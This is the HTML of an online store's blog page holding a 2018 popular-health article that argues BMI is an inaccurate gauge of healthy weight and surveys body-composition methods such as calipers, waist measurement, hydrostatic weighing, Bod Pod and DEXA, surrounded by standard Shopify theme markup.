              <img
                srcset="
                  //www.allrj.com/cdn/shop/articles/is-my-bmi-an-accurate-way-to-judge-healthy-body-weight-9948572.jpg?v=1766121440&width=350 350w,
                  //www.allrj.com/cdn/shop/articles/is-my-bmi-an-accurate-way-to-judge-healthy-body-weight-9948572.jpg?v=1766121440&width=750 750w,
                  
                  
                  
                  
                  //www.allrj.com/cdn/shop/articles/is-my-bmi-an-accurate-way-to-judge-healthy-body-weight-9948572.jpg?v=1766121440 800w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.allrj.com/cdn/shop/articles/is-my-bmi-an-accurate-way-to-judge-healthy-body-weight-9948572.jpg?v=1766121440&width=1100"
                loading="eager"
                fetchpriority="high"
                width="800"
                height="533"
                alt="Is my BMI an Accurate Way to Judge Healthy Body Weight? - ALLRJ"
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" itemprop="headline">Is my BMI an Accurate Way to Judge Healthy Body Weight?</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2018-08-12T17:16:00Z">12. August 2018</time></span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//www.allrj.com/cdn/shop/t/66/assets/share.js?v=32336769751298865671766125861" defer="defer"></script>

<share-button id="Share-template--17587733561584__main" class="share-button quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--17587733561584__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17587733561584__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17587733561584__main"
          value="https://www.allrj.com/de/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17587733561584__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Teilen schließen</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Link kopieren</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          itemprop="articleBody"
          
        >
          <p><span style="font-weight: 400;">Throughout our lives, most of us were under the assumption that we can determine the healthiest weight range for ourselves by merely calculating our body mass index or BMI. This measurement, a gold standard in medicine since the 1990s after its initial invention in the mid-1800s and growing popularity thereafter, has been used in the case of countless men and women, in an attempt to screen individuals for being overweight, obese, or underweight. </span></p>
<br>
<p><span style="font-weight: 400;">In recent years, a dramatic shift is occurring, with more and more medical professionals ceasing to subscribe to the prevalent idea that measuring BMI is an accurate way to judge one's ideal body weight. Why did this sudden shift take place and where are we heading instead? Read on to find out all about the downfall of BMI in this article. </span></p>
<br>
<h2><span style="font-weight: 400;">What IS BMI Exactly?</span></h2>
<p><span style="font-weight: 400;">MedicineNet defines BMI, or body mass index, as the individual's weight in kilograms divided by their height in meters, creating a numerical value that doctors have been using for over a century to classify a person as underweight (BMI 18.5 and under), normal weight (BMI 20-25), overweight (BMI 25-30), or obese (BMI 30 and above). </span></p>
<br>
<p><span style="font-weight: 400;">Even though the use of BMI was standard practice until recently, medical professionals have always recognized its shortcomings. Individuals with a heavier bone structure or athletes who have developed a large muscle mass thanks to bodybuilding have never quite fit the above, traditionally existing categories. </span></p>
<br>
<p><span style="font-weight: 400;">As Medical Daily has reported, doctors are abandoning traditional BMI measurements in their daily practice, becoming aware of the flaws of the system which mislabels muscular, heavier-framed individuals as obese, while giving the green light of health to those who are considered ideal weight, who are, in a practical sense, often anything, but. As a result, professionals and clients have been seeking for a more accurate system to determine one's ideal weight, instead of using the BMI. </span></p>
<br>
<h2><span style="font-weight: 400;">What Are Some Better Ways Than BMI to Determine Healthy Body Weight?</span></h2>
<p><span style="font-weight: 400;">Fortunately, instead of using the outdated method of looking at an individual's BMI that mistakenly categorized many as overweight or obese while not properly acknowledging the health risks seemingly skinnier people may too have, we now have far better, more modern methods to utilize. With the rapidly advancing technology, today it is possible to measure a person's body composition more accurately than ever before. </span></p>
<br>
<p><span style="font-weight: 400;">Body composition is indeed the key term here, referring to the percentages of bones, muscles, and fat that one actually has. Much like traditional scales, the measurement of BMI also doesn't take these variables into account, turning a blind eye to one's more massive muscle mass or robust body type, making it virtually impossible to judge just how much unhealthy fat a person carries. </span></p>
<br>
<p><span style="font-weight: 400;">Today we finally understand that the percentage of body fat has much more to do with one's well-being, vitality, and longevity, than weight alone. As a result, medicine now increasingly focuses on finding accurate ways to measure body fat percentage, which is often surprisingly lower in the case of densely muscular individuals, while not uncommon to hide away even on a slimmer physique. </span></p>
<br>
<p><span style="font-weight: 400;">Instead of the BMI, doctors recommend using the following methods to gain a deeper understanding of one's body composition: </span></p>
<br>
<h2><span style="font-weight: 400;">Skin Caliper</span></h2>
<p><span style="font-weight: 400;">An inexpensive and quick-to-use device designed to measure the thickness of fat layers on a person. </span></p>
<br>
<h2><span style="font-weight: 400;">Measuring Tape</span></h2>
<p><span style="font-weight: 400;">Another cheap and effective method which promotes the use of waist circumference, which should be less than half of your height in inches, if you are at a healthy weight. </span></p>
<br>
<h2><span style="font-weight: 400;">Hydrostatic Weighing</span></h2>
<p><span style="font-weight: 400;">One of the most accurate, albeit somewhat difficult method to use to calculate the person's density, by comparing their weight as is, to the weight when submerged in water, keeping the water's density in mind, when creating the final formula. </span></p>
<br>
<h2><span style="font-weight: 400;">Air-Displacement Plethysmography</span></h2>
<p><span style="font-weight: 400;">Also known as bod-pod, the individual is placed in a machine, which calculates how much air was displaced by the patient's body. Much like the previous option, it is not an easily accessible method for many. </span></p>
<br>
<h2><span style="font-weight: 400;">Dual Energy X-Ray Absorptiometry</span></h2>
<p><span style="font-weight: 400;">A procedure using X-rays to measure the individual's bone density, lean muscle mass, and body fat percentage. </span></p>
<br>
<h2><span style="font-weight: 400;">Final Thoughts about BMI</span></h2>
<p><span style="font-weight: 400;">As you see, weight alone paints an inaccurate picture of one's health. Consequently, BMI is no longer considered an accurate way to determine whether you are in great shape. Fortunately, there are many, far more precise methods to take advantage of, to obtain a clear understanding of your body.</span></p>
<br>
<p><span style="font-weight: 400;">References:</span></p>
<ul>
<li style="font-weight: 400;"><a href="https://www.medicaldaily.com/body-mass-index-obesity-america-372526"><span style="font-weight: 400;">Normal Body Mass Index Doesn't Mean You're Healthy | MedicalDaily.com</span></a></li>
<li style="font-weight: 400;">
<a href="http://www.baybariatrics.com/resources/height-weight-table"><span style="font-weight: 400;">Height and Weight Table | </span></a><a href="http://www.baybariatrics.com/"><span style="font-weight: 400;">BayBariatrics.com</span></a>
</li>
<li style="font-weight: 400;"><a href="https://www.medicinenet.com/script/main/art.asp?articlekey=16125"><span style="font-weight: 400;">Medical Definition of Body Mass Index | MedicineNet.com</span></a></li>
<li style="font-weight: 400;"><a href="http://ybefit.byu.edu/portals/88/documents/how%20does%20the%20bod%20pod%20work.pdf"><span style="font-weight: 400;">How Does the BOD-POD Work? | ybefit.byu.edu</span></a></li>
</ul>
        </div><div class="article-template__back element-margin-top center">
    <a href="/de/blogs/blog" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Zurück zum Blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width page-width--narrow"><form method="post" action="/de/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Hinterlasse einen Kommentar</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="E-Mail"
                >
                <label class="field__label" for="CommentForm-email">E-Mail
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Kommentar"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Kommentar
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Bitte beachte, dass Kommentare vor der Veröffentlichung freigegeben werden müssen.</p><input type="submit" class="button" value="Kommentar posten">
        </form>
      </div>
    </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Throughout our lives, most of us were under the assumption that we can determine the healthiest weight range for ourselves by merely calculating our body mass index or BMI. This measurement, a gold standard in medicine since the 1990s after its initial invention in the mid-1800s and growing popularity thereafter, has been used in the case of countless men and women, in an attempt to screen individuals for being overweight, obese, or underweight. \n\nIn recent years, a dramatic shift is occurring, with more and more medical professionals ceasing to subscribe to the prevalent idea that measuring BMI is an accurate way to judge one's ideal body weight. Why did this sudden shift take place and where are we heading instead? Read on to find out all about the downfall of BMI in this article. \n\nWhat IS BMI Exactly?\nMedicineNet defines BMI, or body mass index, as the individual's weight in kilograms divided by their height in meters, creating a numerical value that doctors have been using for over a century to classify a person as underweight (BMI 18.5 and under), normal weight (BMI 20-25), overweight (BMI 25-30), or obese (BMI 30 and above). \n\nEven though the use of BMI was standard practice until recently, medical professionals have always recognized its shortcomings. Individuals with a heavier bone structure or athletes who have developed a large muscle mass thanks to bodybuilding have never quite fit the above, traditionally existing categories. \n\nAs Medical Daily has reported, doctors are abandoning traditional BMI measurements in their daily practice, becoming aware of the flaws of the system which mislabels muscular, heavier-framed individuals as obese, while giving the green light of health to those who are considered ideal weight, who are, in a practical sense, often anything, but. As a result, professionals and clients have been seeking for a more accurate system to determine one's ideal weight, instead of using the BMI. \n\nWhat Are Some Better Ways Than BMI to Determine Healthy Body Weight?\nFortunately, instead of using the outdated method of looking at an individual's BMI that mistakenly categorized many as overweight or obese while not properly acknowledging the health risks seemingly skinnier people may too have, we now have far better, more modern methods to utilize. With the rapidly advancing technology, today it is possible to measure a person's body composition more accurately than ever before. \n\nBody composition is indeed the key term here, referring to the percentages of bones, muscles, and fat that one actually has. Much like traditional scales, the measurement of BMI also doesn't take these variables into account, turning a blind eye to one's more massive muscle mass or robust body type, making it virtually impossible to judge just how much unhealthy fat a person carries. \n\nToday we finally understand that the percentage of body fat has much more to do with one's well-being, vitality, and longevity, than weight alone. As a result, medicine now increasingly focuses on finding accurate ways to measure body fat percentage, which is often surprisingly lower in the case of densely muscular individuals, while not uncommon to hide away even on a slimmer physique. \n\nInstead of the BMI, doctors recommend using the following methods to gain a deeper understanding of one's body composition: \n\nSkin Caliper\nAn inexpensive and quick-to-use device designed to measure the thickness of fat layers on a person. \n\nMeasuring Tape\nAnother cheap and effective method which promotes the use of waist circumference, which should be less than half of your height in inches, if you are at a healthy weight. \n\nHydrostatic Weighing\nOne of the most accurate, albeit somewhat difficult method to use to calculate the person's density, by comparing their weight as is, to the weight when submerged in water, keeping the water's density in mind, when creating the final formula. \n\nAir-Displacement Plethysmography\nAlso known as bod-pod, the individual is placed in a machine, which calculates how much air was displaced by the patient's body. Much like the previous option, it is not an easily accessible method for many. \n\nDual Energy X-Ray Absorptiometry\nA procedure using X-rays to measure the individual's bone density, lean muscle mass, and body fat percentage. \n\nFinal Thoughts about BMI\nAs you see, weight alone paints an inaccurate picture of one's health. Consequently, BMI is no longer considered an accurate way to determine whether you are in great shape. Fortunately, there are many, far more precise methods to take advantage of, to obtain a clear understanding of your body.\n\nReferences:\n\nNormal Body Mass Index Doesn't Mean You're Healthy | MedicalDaily.com\n\nHeight and Weight Table | BayBariatrics.com\n\nMedical Definition of Body Mass Index | MedicineNet.com\nHow Does the BOD-POD Work? | ybefit.byu.edu\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.allrj.com"
    },
    "headline": "Is my BMI an Accurate Way to Judge Healthy Body Weight?",
    
    
      "image": [
        "https:\/\/www.allrj.com\/cdn\/shop\/articles\/is-my-bmi-an-accurate-way-to-judge-healthy-body-weight-9948572.jpg?v=1766121440\u0026width=1920"
      ],
    
    "datePublished": "2018-08-12T13:16:00Z",
    "dateCreated": "2018-08-03T10:43:34Z",
    "author": {
      "@type": "Person",
      "name": "argenis socorro"
    },
    "publisher": {
      "@type": "Organization",
      "name": "ALLRJ"
    }
  }
</script>


</section><section id="shopify-section-template--17587733561584__newsletter" class="shopify-section section"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/newsletter-section.css?v=32029452121974141051766125768" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17587733561584__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17587733561584__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-background-2 gradient content-container isolate content-container--full-width section-template--17587733561584__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/de/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17587733561584__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-Mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17587733561584__newsletter">
                    E-Mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Abonnieren"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-promo-popup.css?v=127854579168687042981766125851" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/newsletter-section.css?v=32029452121974141051766125768" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17587734216944__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.allrj.com/cdn/shop/t/66/assets/section-footer.css?v=68717387035245503971766125829" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-social.css?v=95959682829340248331729795458" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/disclosure.css?v=157723176749515283361766125738" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" media="print" onload="this.media='all'">

<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-social.css?v=95959682829340248331729795458" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/disclosure.css?v=157723176749515283361766125738" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17587734216944__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17587734216944__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--17587734216944__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Accessibility Statement</h2><div class="footer-block__details-content rte">
                      <p>We are committed to ensuring digital accessibility for people with disabilities and continually improving the user experience. Our website aims to conform to WCAG 2.1 level AA standards. If you encounter any accessibility issues, please contact us at support@allrj.com or (732) 705-1056. We strive to respond within 2 business days.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">About Allrj</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/de/apps/help-center"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/de/apps/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/de/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/reviews-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/de/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/chargeback-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Chargeback Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.allrj.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">More info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/de/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate commitment 
                            </a>
                          </li><li>
                            <a
                              href="https://join.collabs.shopify.com/community/apply/D6BaeExlxQM"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become an Ambassador 
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/klarna"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buy now pay later with Klarna
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/de/pages/klarna"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Klarna
                            </a>
                          </li><li>
                            <a
                              href="https://brandfetch.com/allrj.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Brand
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Join the Allrj Community</strong></p>
                      </div><form method="post" action="/de/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17587734216944__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17587734216944__footer">
                              E-Mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Abonnieren"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_DfZt4rU7.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_DfZt4rU7.de.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://www.facebook.com/TheAllrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.instagram.com/theallrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
